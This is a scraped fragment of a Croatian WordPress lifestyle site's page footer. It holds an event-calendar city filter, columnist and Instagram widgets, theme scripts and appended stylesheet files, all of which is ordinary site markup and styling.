								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_69686c18153bb_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_69686c18153bb" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_69686c1819a0f_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_69686c1819a0f" ><div class="td-block-title-wrap"></div><div id=td_uid_18_69686c1819a0f class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69686c181b653
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"e8c9ca78fd"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3797]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69686c181b9aa">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_69686c181b9aa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69686c181b9aa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69686c181b9aa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"3797":18}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1
body_size: -167
content:
.lp-ert,
.lp-ert__icon {
  vertical-align: middle;
}

.lp-ert {
  line-height: 2.2;
}

.lp-ert__icon {
  font-size: 1.3em;
  line-height: 0.9;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3
body_size: 2293
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-md-is-firefox .td-art-creek .td-art-creek-margin,
.ie8 .td-art-creek .td-art-creek-margin,
.ie9 .td-art-creek .td-art-creek-margin,
.ie10 .td-art-creek .td-art-creek-margin,
.ie11 .td-art-creek .td-art-creek-margin {
  display: flex;
}
.ie8 .stretch_row_content,
.ie9 .stretch_row_content,
.ie10 .stretch_row_content,
.ie11 .stretch_row_content {
  display: inline-block;
}
.td-art-creek {
  /* responsive portrait phone */
}
.td-art-creek .td-header-style-10 {
  background-color: rgba(8, 8, 16, 0.81);
}
.td-art-creek .td-header-style-10:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d9000000', endColorstr='#080810', GradientType=0);
  /* IE6-9 */
}
.td-art-creek .td-header-style-10 .td-header-top-menu-full {
  border-bottom: none;
}
.td-art-creek .td-header-style-10 .td-affix.td-header-menu-wrap {
  background-color: #080810;
}
.td-art-creek .td-header-style-10 .td-affix.td-header-menu-wrap .td-main-menu-logo img {
  max-width: 120px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full {
  background-color: transparent;
  min-height: 100px;
  line-height: 100px;
}
.td-art-creek .td-header-style-10 .td-logo {
  line-height: 100px;
}
.td-art-creek .td-header-style-10 .td-header-gradient:before {
  display: none;
}
.td-art-creek .td-header-style-10 .sf-menu .menu-item > a {
  letter-spacing: 2.5px;
}
.td-art-creek .td-header-style-10 ul.sf-menu > .td-menu-item > a {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-header-style-10 ul.sf-menu > .td-menu-item > a {
    font-size: 10px;
    letter-spacing: 2px;
  }
}
.td-art-creek .td-art-creek-banner {
  z-index: 0;
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a:before {
  background-color: #080810;
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a:after {
  display: none;
}
@media (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
    height: 600px !important;
  }
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
    height: calc(107vh - 10px) !important;
  }
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
  /* desktop only */
  /* tablet + desktop */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 44%;
  }
}
@media (min-width: 768px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 70%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 60%;
  }
}
.td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
  padding-top: 90px;
  font-family: Montserrat;
  font-style: italic;
  font-size: 34px;
  line-height: 41px;
  text-transform: none;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-art-creek .td_module_wrap,
